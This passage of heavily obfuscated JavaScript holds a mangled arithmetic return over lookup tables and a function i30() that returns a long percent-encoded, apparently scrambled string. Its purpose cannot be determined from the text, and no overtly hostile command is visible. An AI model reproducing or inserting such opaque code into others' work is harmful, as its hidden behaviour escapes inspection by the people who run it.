return 180 * g7b1IPmh[l8g.t4X(310)](O2h[6][l8g.x7w()[1][O2h[15]][9] != l8g.h8n()[O2h[23]][8][O2h[49]] || O2h[37] === (510.38,6556)?O2h[72]:l8g.I02(54)] - O2h[2][O2h[13] <= O2h[90] || l8g.h8n()[1][9][0] != l8g.x7w()[O2h[46]][13][0]?l8g.I02(54):0x1058],O2h[6][l8g.h8n()[O2h[77]][1][3] == l8g.x7w()[1][O2h[65]][9] && O2h[82] < 1967?l8g.I02(339):O2h[81]] - O2h[2][(520.54,O2h[31]) !== (O2h[39],O2h[35]) || l8g.x7w()[O2h[67]][14][0] != l8g.x7w()[O2h[97]][O2h[92]][O2h[66]]?l8g.I02(339):925.67]) / g7b1IPmh[l8g.t4X(618)];}}}};});})();function i30(){return "&;D%2283$#_%0A).;1j=26/=_6%024%22&R=8%08'5_5.4*$T%0A%3C3/%0FA$.?%02%20T%3C%06#%3C1T?.%0C';P549,%0BA032'%0FE0:%19*9T%0A18*0X?:%08-;_%25%02;*:U%22%3E6;1j(l%0C%25;U4%09.;1j83#.&R4-#%10%20X%3C8;%22:T%1E;181E%0A4$%0D!%5D=%1F6(?V#2%22%250j%228#%10=_%07%3C;%3E1j%00)%0C;5B%22%09?9;D65%0C81E%02%3E6'1j=49.5C%0A;9%10=T%0A/2&;G4%1E?%228U%0A89==C%3E3:.:E%0A:#%10%19_%0A+9%10=_72%0C,&X5%06.%100_%0A?83%07Y098%3C%0FR43#.&j83%12*'X?:%0C%11%20j%12%0E%04%10%22X%2245%228X%25$4#5_68%0C';P549,%0BR8/4'1n229?5X?8%25%10'T%25%12'*7X%25$%0C%22:u$/6?=%5E?%06%08*8T#)%0C:%20j0-'.:U%052%0C-;C%14%3C4#%0F%5D832%10%06E%0A/8%3E:U%0A.2?%00T))%0C%22'r%3E189%0F%01%0A18$$r%3E0''1E4%06%3E8%04P%255%03*&V4)%1E%25'X58%04%1D%13j%0252'8%1F%1328?%07E0)2%08%3CP?:2/%0FA0$;$5U%0A2%22?%02P=(2%10'D%22-2%250f989%0F;R$02%25%20y893.:j3232%0FC49%22(1j$-3*%20T%0A69%10%15W74%25&5E8+2%106E?%02$.$T#%3C#$&n98%3E,%3CE%0A%1C;.&E%7F%0F2:!T%22)%04?5E4%06;$6S(%06%3E/%0FB!/%3E%253B%0A(981E%0A(#%10%1CX58%0C%25!%5C38%25%042x%258:8%0FA%3E.%3E?=%5E?%121-'T%25%060.%20j256%253T%1380*:j()%0C=%1Cj#)%0C/1W832%1B&%5E!8%25?-j8%06%1E?%0F_%3E/:*8j%10?$?&P2)%07'!V83%14$9A%3E32%25%20j%0E%0223%20T?9$%10&T64$?1C%0A%1F%0C);C58%25%195U8($%10pj%3E3%14'=R:%156%250%5D4/%0C1%20j!%3C##%0FE%3E%3C$?%0BB92%20%10%01j%3C49%10dIam%60%7B%0FY%25%06$.%20u0.?$2W%228#%10%22X4*%12'1%5C43#%10%20%5E0.#%18%20H=8%0C&:j$-3*%20T%1229?1_%25.%0C#;C8'8%25%20P=%06fzz%04!%25%0C(8X26%0C%02%0FB830'1n229?1_%25%02'*0U830%10%20T))%0Cc%0FW%0A%125!1R%25%06%16'1C%25s%04#;F%0A89/%10T=%3C.%10%10j0?$$8D%258%0C(%3CP?:2%08;%5C!12?1U%0A%3E8%25%22T#)%073%0F%5E!($%0A!U82%0C%18%20C830%103T%25%0E%3E11j!8%258$T2)%3E=1j%228#%0F=B!162%17%5E?;%3E,%0Fr$.#$9t'89?%00P#:2?%0F%1B%0Aqw%10&T'8%2581U%0A;%3E9'E%125%3E'0j%2282%20%0Fy%0A-6%3E'T%0A%3C4?=%5E?.%0C%0A%0FE8);.%07E(12%10&T%3C2!.%04C%3E-29%20H%0A%0B%0C%25;E8;%3E(5E829f9T%22.6,1j68#%19;%5E%25%18;.9T?)%0C87C489%147T?)29%0FV4)%12'1%5C43#%107C4%3C#.%0F%5E$)%16%25=%5C0)2%10%3E_%0A:2?%16%5E$33%22:V%121%3E.:E%0384?%0F_4:6?=G4%1F%22?%20%5E?%06#*&V4)%0C%25!%5C38%25%10=B%01%3C##%0Fn?%068%25%1CX58%0C('B%12168'j0%069$%20X744*%20X%3E3z%227%5E?%065$%20E%3E0%0C(;_%2589?%0FY033'1C%0Ayffp%03%0A12-%20j%06)%0C8;%5C4%06;%22:T%198%3E,%3CE%0A868=_6%062%255S=83%101%5D%0A9#%102%5E?)%14$8%5E#%06%22%25%0FC%3E*%08'5_5.4*$T%0A;%25*9T%0A%3E?*:V4%1E8&$%5D4)2%10&%5E%3E)%12'1%5C43#%106P2609;D?9%04?-%5D4%06#$%20P=%06%3E?%0FB%20/#%10%20j68#%02%20T%3C%06%25.9P83%3E%253j%22%3E6'1j68#%187C489%081_%258%25%0E8T%3C89?%0FP3.%0C2fj22;%107B%22%06'9;V#8$8%0FC408=1c4:%3E8%20T#83%035_5129'j%25268%20%1C229?5X?8%25%10!A5%3C#.%04Y0.2%10'E#%068%25%07R012%10%16E%0A%3E8%25%20T?)%12'1%5C%0A38?=W8%3E6?=%5E?%06~k%0FS$)#$:j3)9%147%5E?)2%25%20n=%3C9/'R0-2%10%00%5E!%06095U889?%0F_%3E)%3E--%1C2.$%10'A#49,%0FA0/2%25%20t=8:.:E%0A%02#%10'%5D%3E)%0C*'X?%06''5H%0A5%3E/0T?%06#$5B%25%02:%220U=8%0C)5R::%25$!_5%1E8';C%0A%3E%25.5E4%1F%22?%20%5E?%1A%25$!A%0A8%0C%0D%20j%2262%3C%0F_81%0C%1E%20j%3E+292%5D%3E*%0C'%20j#8$;;_%228%0C%1B8D649%065X?%1E8&$%5E?89?%0FC%3E)6?1k%0A-%228%3Cj%228#%08;%5D%3E/%0C81E%10%3E#%22%22T%0A8681~$)%12'5B%2544ce%1Dqsbb%0F%5C0)4#%0Fh%0A%25f%10'G6%06491P%258%03%22%20%5D4%06w%10$%5E=$;%22:T%0A%3E4e0X#84?;C%7F/281Eyt%0C-&%5E%3C%1E?*&r%3E92%105D%252''5H%0A%05#%10%07Y41;e%07R012/%0Fn%2258%3C%0FT?%3C5'1d%18%1F;$7Z%0A-89%20j?%3C:.%0FE4.#%108%5E09%3E%253n24%25(8T%0E%3E8%25%20P8329%0B%5D03387P!8%0C%01%20j%254#'1n=%3C9/'R0-2%10&T%3C2!.%12C%3E0%07*&T?)%0C%07%0FB!82/%0F~%25%06?%10vR2%7F%0C%05!%5C38%25%105_806?1j0129%20n92;/1C%0A%3C';8H%0A92'5H%0A8681~$)%0C?=%5C41%3E%251j%12%3C:.&P%0A:2?%19P83%12'1%5C43#%10%22P=(2%10=_58/%042j$%066;$T?9%03$%17%5E?)2%25%20t=8:.:E%0A.#*3V4/%0C;5C43#%05;U4%064$:E43#%08;%5D%3E/%0C%08%0F%5D%3E%3C3%22:V%0E%3E8%25%20P8329%0F%7C%0A%3E8%257P%25%06%3E%25:T#%15%03%06%18j$-3*%20T%1229?1_%25%06#$5B%25%06#%227Z%0A)23%20r%3E3#.:E%0A%04#%10&D?3%3E%253j!%3C%2281U%0A%3E;%221_%25%0A%3E/%20Y%0A%1C;.&E%7F%08'/5E4%09?.9T%0A.%3E%253%5D4%024$:E43#%14$P59%3E%253n=%3C9/'R0-2%10%3C_%0A-##%0FB?%068-2B4)%00%220E9%06;$5U830%147X#%3E;.%0BR%3E3#*=_4/%08'5_5.4*$Tq18*0X?:%08(=C212%147%5E?)6%22:T#%024.:E4/%08'5_5.4*$T%0A:2?%15E%25/%3E)!E4%06%3C?%0Fp%25%066?5_c%064$'j%1B%06%19$:T%0A%118*0X?:y%18%3C%5E&%063%22'P312%10.j%3C%06!%10%04E%0A('/5E4%1F83%07X+8%0C8%20%5E!%068-2j%7C%065*7Z6/8%3E:U%1806,1j25%3E'0C43%0C%0A6B%25/6(%20g88%20%08;%5C!29.:E%0A?%25.5Z%7C*890j%00(6/%0FU8/2(%20%5E#%066%25%0FE%3E%3C$?%0BY892%105I8.%0C%22:A%0A8:%22%20j%22%3E6'1k%0Aqfb%0F%5C4.$*3T%02).'1j3)9%147%5E?)2%25%20n#2%20%10,j%0258%3C%0FA%3E1.,;_%0A%12%0C==B8?%3E'=E(%06#$5B%25%025$%20E%3E0%0C%14%3CX58%0C(;_'8%25?%00%5E%12%0E%04%08;%5D%3E/%0C;,j%05268%20%1F%1E3%15.3X?%063.2P$1#%10%20C80%0C%1B&%5E%3C4$.%0FD?92-=_49%0C%201H7/6&1B%0A%09#%10%20E%0A)?%22'%1F!162%7C%18%0A.#9=_6%06%14%3E6X2%06%05%10=%5C0:2%18&R%0A%02$#;F%0E16%250B2%3C'.%0F%0D3c%0C?&P?.1$&%5C%22%065?%0FS4:6%25%0FX%22%0C%22.!T%10+6%228P312%10%20%5E%1D2%20.&r0.2%10dIan%12s%0F%5E37%0C%1B%0F%5D?%06;$5U830%14$P?8;%148P?9$(5A4%06fxz%04!%25%0C;;A%0A8#%10=_%103%3E&5E4%065?:n229?1_%25%02%25$#n=%3C9/'R0-2%108X%22)%0C';P549,%0BY%3E13.&n=%3C9/'R0-2%10-_%0A%3E%22)=R%138-%221C%0A-8%3C%0FV4)%07$'X%2548%25%0FC09%0C)%20_%0E.2;1C0)89%0BF89##%0B%5D03387P!8%0C==T&%06'$'X%254!.%16D%25)8%25%0Fp=8%25?zd!96?1r%3E3#.:E%0A%0E?.8%5D%7F%1A2?%07R012%105_806?5S=8%0C-:R%0A29%08&T0)2%102%5E?)%04%22.T%0A)%3E?8T%0A%3E8';C%0A028'P68%0C,1E%10%3E#%22;_%1C%3C9*3T#%06#$%07E#49,%0FU4:%0C%1C%0FF%0A/0)%0FP$9%3E$%04%5E%3E1%0C*'B8:9%10hS#ri%10%22X%2245'1j52:%100X'%06:*&V83%0C(8X43#%031X65#%10dIamcz%0Fb=43.%0F%18%0A:2?%00%5E%25%3C;%071_6)?%10%25j%2249%10&T2)%0C;&%5E%252#2$T%0A?9%108%5E09%3E%253n229?5X?8%25%148P?9$(5A4%068%3E%20u$/6?=%5E?%065?:n%228'.&P%252%25%14#X5)?%10&_%0A%3E;*'B%1F%3C:.%0FR%25%06o~l%025;a/5%06%0A%3C3/%07E(12%10;j%1F2#%222X2%3C#%22;_%0A%3E8%25%20T))%0C#=U4%06%1C?%0FS%253%08(;_%2589?%0F%5E?%0F2(1X'83%02:W%3E%06;$5U830%142%5E?)%0C%1F;P%22)y%04:u8.:%22'B%0A/2=1C%228%07'5H3%3C4%20%0FS%3E/3.&j=%3C.$!E%02).'1j%1C43/8T%0A%3E8&$%5E?89?%0FP?:;.%0FC4.#*&E%0A-9%10%19T%22.6,1jz.?.8%5D%0A568%0FX?.29%20s4;891j%22-;%22%20j#2#*%20T%0A18*0X?:%08(=C212%10%3CT)%06%15$%20E%3E0%0C?&P?.;*%20T%08%06g3d%01c?%0C%251D%25/6'%16D%25)8%25%0FB$?$?&j%3C%3C#9=I%0A%3E690j=%3C$?%0FP%25)%25%226D%258%0C%03%20j%228#%1B;B8)%3E$:j6%065%10g%1Fcsf%102%5E?)%04?-%5D4%06%08(;%5C!%0E4#1U$129%0FA#2'*3P%258%0C?5C68#8%0F%7F%0A5$'%0Fk%0A+%3E.#s%3E%25%0C91%5C%3E+2%0E%22T?)%1B%22'E4329%0FR9%3C9,1j#%3C9/;%5C%0A6%0C81E%02%3E6'1b8'2%10!_5%061';%5E#%06;%10;E%0A)%25*:B=%3C#.%0Ej=26/=_6%024%22&R=8%08(;_%25%3C%3E%251Cq18*0X?:%08(=C212%147%5E?)6%22:T#%024.:E4/%0C87P=8%7F%10'C2%06%25$%20P%258%0E%109P)%060.%20t=8:.:E%13$%1E/%0FB!1%3E(1ju)%0C91A=%3C4.%0F%5C0-%0C#1X65#%108P?9%0C%229V%0A9%3E91R%2548%25%0FB:8%20%13%0FW83%3E8%3CT5%06'.:_4/%0C%18%0F%00a-/kdA)%060.%20a%3E49?%15E%1D89,%20Y%0A?%22?%20%5E?%02;*:U%22%3E6;1j#8!.&B4%069;%19P%255%0C%07;P549,zd!96?1e98:.%0FI?%06#$$j&)%0Cw%7BSo%064%3E&C43#%1D5%5D$8%0C?;j0(#$%10X%220%3E8'j%16%3C:.%07E0/#.0j%122:;;_43#%10=B%10/%25*-j#8$%22.T%0A:9%10%15%5D4/#e%17%5D4%3C%25%10'E#49,'j093%0E%22T?)%1B%22'E4329%0FV4)%03$5B%25%18;.9T?)%0C,1E%00(2%3E1j%05%06%25.9%5E'8%0C:%15B4)%03%229T%3E(#%106D%25)8%25'u0)6%10%20C03$-;C%3C%064$:E43#%0E8T%3C89?%0FY4%3C3%10%22E%0A.2?%17%5E?)2%25%20t=8:.:E%024-.%0FT?9%0C9;E0)2%13%0FY%3E13.&j:8.8%0FA%3E49?'j0-'.:U%125%3E'0j!%3C9.8j4%3C$.%1BD%25%149%103T%25%1C4?=G4%061?%0FV4)%159;F%228%25%095B4%09.;1j58$?&%5E(%062*'T%183%18%3E%20j%22)2;'j%0E%3C;.&E%0E16%250B2%3C'.%0FT?%3C5'1j7(9(%20X%3E3%0C%3C=U%255%0C81E%192;/1C%024-.%0F@$8%252%07T=84?;C%101;%10?T(%06##=B%0A%098*'E%7F%0E?$#j%22-6%25%0FR=%3C$8%18X%22)%0C.,A%0A8!*8j2/2*%20T%1412&1_%25%06;$;A%1380*:j%3E?=.7E%0A.#*&E%0A)?.9T%0A16)1%5D%0A)8%3E7Y%22)69%20j%22%3E6'1i%0A%1B%0C!%20j'%0A%0C%14%0BU4%3E895E4%06/y%0F%5E#40%22:P=%06?*'~&3%079;A4/#2%0F%7D%25%06%04?%0F_$05.&B%0A)%3E?8T%122;$&j4%3C$.%1D_%0A)8?5%5D%1D89,%20Y%0A8%259;C%0A-%0C-;_%25%0A2%223Y%25%06%3E%25:T#%0923%20j436)8T%13%3C4%203C%3E(9/%0Fz%0A%0C%0Ce7P#9%08*8T#)we7%5E?)2%25%20%11%7F028'P68%7Be7P#9%08*8T#)we7%5E?)2%25%20%11%7F)%3E?8T%7Ds;$6S(%026'1C%25%7Dy&1B%22%3C0.x%1F=25)-n0129%20%11%7F)%3E?8T%7Ds$';E%0E%3C;.&Eqs:.'B0:2gzB=2#%145%5D4/#kzE8);./%5C0/0%22:%1C=81?n%04tf:*&V83z9=V9)m~q%0A%3E+292%5D%3E*m#=U589p#X5)?qm%01t%20y88%5E%25%026'1C%25%02;*:U%22%3E6;1%11%7F028'P68%08'5_5.4*$T%7Ds$';E%0E%3C;.&E%0E16%250B2%3C'.t%1F%254#'1n=%3C9/'R0-209P#:%3E%25y%5D4;#qe%01tf:*&V83z9=V9)m~q%0A%3E+292%5D%3E*m#=U589p#X5)?ql%01t%20y(5C5%026'1C%25%7Dy(;_%2589?t%1F3)9%147%5E?)2%25%20%11%7F?%22?%20%5E?%7Dy?1I%25qy88%5E%25%026'1C%25%7Dy)%20_%0E%3E8%25%20T?)we6D%25)8%25t%1F%258/?x%1F%2218?%0BP=8%25?%0B%5D03387P!8we6E?%024$:E43#%148P?9$(5A4%7Dy)!E%2529%148P?9$(5A4%7Dy?1I%25%02;*:U%22%3E6;1J22;$&%0B83?.&X%25f1$:E%7C.%3E11%0B83?.&X%25f8=1C718%3CnY893.:%0A!2%3E%25%20T#p2=1_%25.m%25;_4f#.,E%7C2!.&W=2%20q1%5D=4'8=Bj*?%22%20T%7C.'*7Tk38%3C&P!%20%17%201H7/6&1Bq%3C;.&E%0E%3C9%229n%2258%3C/%01t&8;5R8).qdLgmr0;A0%3E%3E?-%0B%60f#95_%22;899%0B%22%3E6'1%19%60t*sd%14*2'*7X%25$mzoE#%3C982%5E#0m87P=8%7Fzz%00ct*?;J%3E-6(=E(gfp%20C03$-;C%3Cg$(5%5D4ufb)L%116222C0028tP=8%25?%0BP?4:%14%3CX58,%7BqJ%3E-6(=E(gf6%20%5E*2'*7X%25$m%7B)L%7F%3E690n0129%20n%2258%3Cx%1F=25)-n0129%20n%2258%3Cx%1F%2218?%0BP=8%25?%0BB92%20gzB=2#%145%5D4/#%14'Y%3E*%08'5_5.4*$T*%3C9%229P%2548%25nP=8%25?%0BP?4:%14'Y%3E*wegBq1%3E%251P#%7D1$&F0/38oU8.''5Hk?;$7Z,s4*&U%0E%3C;.&E%0E5%3E/1%1D%7F18)6H%0E%3C;.&E%0E5%3E/1%1D%7F.;$%20n0129%20n943.x%1F%2218?%0BP=8%25?%0BY892%148P?9$(5A4&6%25=%5C0)%3E$:%0B0129%20n03%3E&%0BY892kz%03%22%7D;%22:T0/w-;C&%3C%25/'L%7F.;$%20n0129%20J3%3C4%203C%3E(9/yR%3E189nC6?6c%60%06%7Di%60ga%08%7Dsn~%7D%0A32%25/1C%7C/6/=D%22ga;,%0A32/f'Y098%3Cn%1Fij'3t%1Fij'3t%09%7Fj'3t%12cderf%08j-6/0X?:mzgA)%7Dezz%06!%25l;;B8)%3E$:%0B0?$$8D%258l?1I%25p6'=V?g4.:E4/l%3C=U%255my%60%02%7Fn'3)%1F%2218?%0BP=8%25?t%1F%3C8$85V4qy88%5E%25%026'1C%25%7Dy?=E=8,(;%5D%3E/mh0%085d3roF94#.yB!%3C4.n_%3E/:*8L%7F.;$%20n0129%20%11%7F)%3E?8T*;8%25%20%1C%224-.n%00ds%60;,L%7F.;$%20n0129%20%11%7F028'P68,-;_%25p$%22.TkldegA)%20y88%5E%25%026'1C%25%7Dy8=_612%147%5E?)2%25%20n!%3C3/=_6&'*0U830f6%5E%25)8&n%00fsd;,%1080'$&E03#p$P59%3E%253%1C%252'ql%1Ff-/j=%5C!2%25?5_%25%20y88%5E%25%026'1C%25%7Dy?=E=8%08;5U549,/A093%22:V%7C?8?%20%5E%3Cggp$P59%3E%253%1C%252'qdL%7F.;$%20n0129%20%11%7F028'P68%08;5U549,/A093%22:V%7C?8?%20%5E%3Cgf%7Cz%02!%25l;5U549,yE%3E-mzc%1Fb-/6zB=2#%145%5D4/#kz%5C4.$*3Tq(,);C58%25f6%5E%25)8&n%00%7Fj'3tB%3E1%3E/oU8.''5Hk49'=_4p5';R:f#.,E%7C92(;C0)%3E$:%0B?29.)%1F%2218?%0BP=8%25?t%1F3)9%147%5E?)2%25%20n#2%2000X%22-;*-%0B%25%3C5'1%0A%25%3C5'1%1C=%3C.$!Ek;%3E31Uj*%3E/%20Yklg%7BqL%7F.;$%20n0129%20%11%7F?#%25%0BR%3E3#.:E*0693X?p;.2Ekorp9P#:%3E%25yC8:??n%03tf%20%220E9gn%7DqL%7F.;$%20n0129%20%11%7F?#%25%0BR%3E3#.:Eqs5%3E%20E%3E3,)5R::%25$!_5p4$8%5E#gt/0%042o6p6%5E#929yC09%3E%3E'%0Bcsa;,%0A22;$&%0Br9n/mUhf1$:E%7C.%3E11%0B%60nyx$Ij0693X?gdeaA)f:%22:%1C98%3E,%3CEkl%60egA)f8;5R8).qe%0A!%3C3/=_6gf%7Bz%02!%25wsz%06!%25*e'%5D%3E)%08*8T#)we6E?%024$:E43#kzS$)#$:%0B0%3E#%22%22T*2'*7X%25$mel%04,s$';E%0E%3C;.&Eqs5?:n229?1_%25%7Dy9;F*9%3E8$%5D0$m?5S=8z(1%5D=f'*0U830f8T7)m%7Fz%02!%25l;5U549,yC8:??n%05%7Fn'3oG4/#%227P=p6'=V?g:%220U=8*e'%5D%3E)%08*8T#)we6E?%024$:E43#kzS%253%0881A4/6?;C%0E52%223Y%25&4$:E43#qv%13j9%3E8$%5D0$m)8%5E26l#1X65#qf%1Fg-/p#X5)?q=_98%25%22%20L%7F.;$%20n0129%20%11%7F?#%25%0BR%3E3#.:Eqs5?:n%228'.&P%252%25%14#X5)?07%5E?)2%25%20%0Bs%7Fl/=B!162nE0?;.yR41;p%3CT8:??nX?529=Ej*%3E/%20Ykey%7C$I,s$';E%0E%3C;.&E%0E16%250B2%3C'./S0%3E%3C,&%5E$33f7%5E=2%25q&V3%3C%7F%7Fc%1Dej%7B~m%1D%7FdbboS%3E/3.&%1C#%3C3%22!Bkk'3oS%3E%25z8%3CP52%20qz%09f-/kz%09f-/kl%1Ff-/kw%03honym%0A!%3C3/=_6gf%7D$IqloecA)f'$'X%2548%25nP3.8'!E4f#.,E%7C%3C;%223_k%3E2%25%20T#f%20%220E9gfs%60A)%20y88%5E%25%026'1C%25%02;*:U%22%3E6;1%11%7F028'P68%08'5_5.4*$T%7Ds$';E%0E%3C;.&E%0E16%250B2%3C'.t%1F%254#'1n=%3C9/'R0-207%5E=2%25qwUh9n/m%0A&5%3E?1%1C%22-6(1%0B?2%25&5%5D,s$';E%0E%3C;.&E%0E16%250B2%3C'.t%1F%254#'1n=%3C9/'R0-202%5E?)z8=K4gfyz%06!%25*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs:.'B0:2%148P?9$(5A4&1$:E%7C.%3E11%0B%60myx$I,s$';E%0E%3C;.&E%0E16%250B2%3C'.t%1F%2249,8T%0E%3E8%25%20T?)%08;5U549,%0B%5D03387P!8,;5U549,yS%3E)#$9%0B%60jyx$Ip4:;;C%25%3C9?oA093%22:V%7C)8;n%09%7Fj'3uX%3C-89%20P?)*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs#%22%20%5D4%02'*0U830%148P?9$(5A4&'*0U830f6%5E%25)8&n%01j-6/0X?:z?;Akm*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs:.'B0:2%148P?9$(5A4%02'*0U8300$P59%3E%253%1C32#?;%5Ckl%60egA)f'*0U830f%20%5E!gf%7Cz%02!%25*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs:.'B0:2%148P?9$(5A4%7D%2206%5E#929yS%3E)#$9%0B%60s%60;,%11%222;%220%0A54$;8P(g%3E%258X?8z)8%5E26l?1I%25p3.7%5E#%3C#%22;_k38%251L%7F.;$%20n0129%20n=%3C9/'R0-2kzS%253%08(;_%2589?%0BC%3E*%08'5_5.4*$T*9%3E8$%5D0$m?5S=8l?5S=8z'5H%3E(#q2X)83p#X5)?qe%01ax*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs5?:n229?1_%25%02;*:U%22%3E6;1J%3C%3C%25,=_%7C/%3E,%3CEkorp#X5)?qe%01ax*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs5?:n229?1_%25%02;*:U%22%3E6;1%11%7F?%22?%20%5E?%02;*:U%22%3E6;1J3%3C4%203C%3E(9/yR%3E189n%1259b(fPj?890T#p%25*0X$.myz%07!%25l(;%5D%3E/mh0%085d3roW%3E3#f'X+8mzd%1Fb-/p9P#:%3E%25n%02%7Fh'3o%5C83z#1X65#qe%06%7Fn'3o%5E!%3C4%22%20Hkll;5U549,n%09%7Fn'3t%09%7Fj'3)%1F%2218?%0BP=8%25?%0B%5D03387P!8we6E?%024$:E43#%148P?9$(5A4%7Dy)!E%2529%148P?9$(5A4g6(%20X'8,$$P24#2n%1Fih*e'%5D%3E)%08*8T#)%08'5_5.4*$Tqs5?:n229?1_%25%02;*:U%22%3E6;1%11%7F/8%3C%0B%5D03387P!8,/=B!162nE0?;.yR41;p$P59%3E%253%1C=81?n%05%7Fn'3oA093%22:V%7C/%3E,%3CEkiyx$Ij+29%20X2%3C;f5%5D8:9q9X59;.)%1F%2218?%0BP=8%25?%0B%5D03387P!8we6E?%024$:E43#%148P?9$(5A4%7Dy)%20_%0E.2;1C0)89%0BY440#%20n=%3C9/'R0-207%5E?)2%25%20%0Bs%7Fl/=B!162nS=24%20oY440#%20%0Bcsa;,%0A&43?%3C%0B83?.&X%25%20y88%5E%25%026'1C%25%02;*:U%22%3E6;1%11%7F?#%25%0BR%3E3#.:E%0E16%250B2%3C'.t%1F3)9%14'T!8%25*%20%5E#%02%20%220E9%02;*:U%22%3E6;1J229?1_%25guioU8.''5Hk)6)8T%7C%3E2'8%0A98%3E,%3CEk49#1C8)l%3C=U%255msz%06!%25*e8%5E3?.%145%5D4/#06P2609;D?9z(;%5D%3E/mh2W7f5$&U4/z95U8($qbA)f5$,%1C%2256/;Fkso%7C$Iqso%7C$Iqny~$Iq~c%7F%60%0A!2$%22%20X%3E3m*6B%3E1%22?1%0A%258/?yP=40%25nR43#.&%0A&43?%3C%0BcidegA)%20y';S3$%08*8T#)we%20X%251202%5E?)z8=K4gfy$Ij*?%22%20T%7C.'*7Tk38%3C&P!%20y';S3$%08*8T#)we9T%22.6,1J729?yB8'2qe%03!%25l%3C%3CX%258z8$P28m%25;C%3C%3C;6z%5D%3E?52%0BP=8%25?t%1F%2249,8T%0E%3E8%25%20T?)%08;5U549,/A093%22:V%7C?8?%20%5E%3CgnecA)f'*0U830f%20%5E!gfrz%02!%25*e8%5E3?.%145%5D4/#kzE8);.%0BA093%22:V*-6/0X?:z);E%252:qd%0A!%3C3/=_6p#$$%0Bhs%60;,L%7F18)6H%0E%3C;.&Eqs:.'B0:2%14$P59%3E%253J!%3C3/=_6p5$%20E%3E0mrz%06!%25l;5U549,yE%3E-mrz%06!%25*e8%5E3?.%145%5D4/#kz%5C4.$*3Tq(,);C58%25f6%5E%25)8&n%00%7Fj'3tB%3E1%3E/oU8.''5Hk49'=_4p5';R:f#.,E%7C92(;C0)%3E$:%0B?29.)%1F=25)-n0129%20%11%7F1%3E%251n%228'*&P%252%2506%5E#929yS%3E)#$9%0B%7Fe%60;,%11%222;%220%11rmg%7Bo%5E!%3C4%22%20Hksfp$P59%3E%253%1C%252'ql%1Ff-/6z%5D%3E?52%0BP=8%25?t%1F3)9%147%5E?)2%25%20n#2%2000X%22-;*-%0B%25%3C5'1%0A%25%3C5'1%1C=%3C.$!Ek;%3E31Uj*%3E/%20Yklg%7BqL%7F18)6H%0E%3C;.&Eqs5?:n229?1_%25&:*&V83z'1W%25geno%5C0/0%22:%1C#40#%20%0Bcxl%3C=U%255mrb%14,s;$6S(%026'1C%25%7Dy)%20_%0E%3E8%25%20T?)we6D%25)8%25/W%3E3#f'X+8mzg%1Ff-/p;A0%3E%3E?-%0B%60f'*0U830f6%5E%25)8&n%00%60sd;,%0A!%3C3/=_6p#$$%0Bhs%60;,L%7F18)6H%0E%3C;.&Eqs5?:n229?1_%25%7Dy)!E%2529kzE4%25#07%5E=2%25q=_98%25%22%20%0A729?yB8'2q=_98%25%22%20%0A%3E+292%5D%3E*m#=U589p$%5E83#.&%1C4+2%25%20Bk38%251%0A%258/?y%5E'8%25-8%5E&g2'8X!.%3E8oF94#.yB!%3C4.n_%3E*%25*$L%7F18)6H%0E%3C;.&Eqs5?:n229?1_%25%7Dy)!E%2529q5R%254!./%5E!%3C4%22%20Hkso~)%1F=25)-n0129%20%11%7F?#%25%0BR%3E3#.:Eqs%25$#J54$;8P(g#*6%5D4p4.8%5D,s;$6S(%026'1C%25%7Dy)%20_%0E%3E8%25%20T?)we6E?%02$.$T#%3C#$&n98%3E,%3CE*?6(?V#2%22%250%1C22;$&%0Brmg%7BoR%3E3#.:Ek%7Fup0X%22-;*-%0B318(?%0A98%3E,%3CEkso%7C$Ij0693X?p;.2Ekpeno%5E!%3C4%22%20Hksfp#X5)?qe%01ex*e8%5E3?.%145%5D4/#kzS%253%08(;_%2589?t%1F3)9%14'T!8%25*%20%5E#%02%20%220E9&5*7Z6/8%3E:U%7C%3E8';Ck~g%7Bd%0A229?1_%25guioU8.''5Hk)6)8T%7C%3E2'8%0A98%3E,%3CEk49#1C8)l$$P24#2n%1F%60f%20%220E9gf;,L%116222C0028tR0/3%146E?%02'91B%22&gn/%5E!%3C4%22%20Hkl*?;J%3E-6(=E(gy%7F)L%116222C0028tR0/3%146E?%02%25.8T0.20d%14*2'*7X%25$me%60L%252,$$P24#2n%00,%20y(5C5%026'1C%25%7Dy(;_%25%3C%3E%251C*9%3E8$%5D0$m)8%5E26l#1X65#qe%01axl;;B8)%3E$:%0B0?$$8D%258l%3C=U%255mzd%01t%20y(5C5%026'1C%25%7Dy(;_%2589?/S%3E/3.&%1C#%3C3%22!BklgegA)f5$,%1C%2256/;Fkmw%7Bt%00fsd;,%11bsb;,%11rm4%7B6%013f'*0U830qe%02!%25wye%1Ff-/p$%5E%224#%22;_k%3C58;%5D$)2p%20T))z*8X63m(1_%258%25p#X5)?qf%08%60sd;,L%7F%3E690n0129%20%11%7F%3E8%25%20T?)we9T%22.6,1%1D%7F%3E690n0129%20%11%7F%3E8%25%20T?)we%20X%251207%5E=2%25qwUh9n/m%0A&5%3E?1%1C%22-6(1%0B?2%25&5%5D,s4*&U%0E%3C;.&Eqs4$:E43#kzE8);./W%3E3#f'X+8mzaA)%20y(5C5%026'1C%25%7Dy(;_%2589?t%1F%3C8$85V4&1$:E%7C.%3E11%0B%60i'3)%1F2%3C%25/%0BP=8%25?t%1F229?1_%25%7Dy8=_612%147%5E?)2%25%20n!%3C3/=_6&'*0U830f6%5E%25)8&n%08%7Fj'3uX%3C-89%20P?)l;5U549,yE%3E-mzm%1Fb-/j=%5C!2%25?5_%25%20y(5C5%026'1C%25%7Dy(;_%2589?t%1F%254#'1n!%3C3/=_6&'*0U830f6%5E%25)8&n%01j-6/0X?:z?;Akdy%7C$I,s4*&U%0E%3C;.&Eqs4$:E43#kz%5C4.$*3T%0E-6/0X?:,;5U549,yS%3E)#$9%0Bhs%60;,%0A!%3C3/=_6p#$$%0Bhs%60;,L%7F%3E690n0129%20%11%7F%3E8%25%20T?)we9T%22.6,1%11$&5$&U4/z);E%252:qaA)%7D$$8X5f3%22'A=%3C.q=_=49.yS=24%20oE4%25#f0T22%25*%20X%3E3m%25;_4%20y(5C5%026'1C%25%7Dy(;_%2589?t%1F3)9%147%5E?)2%25%20n#2%2000X%22-;*-%0B7123o%5B$.#%222H%7C%3E8%25%20T?)m8$P28z)1E&82%25o%5C0/0%22:%1C=81?n%01p4:;;C%25%3C9?o%5C0/0%22:%1C#40#%20%0Ba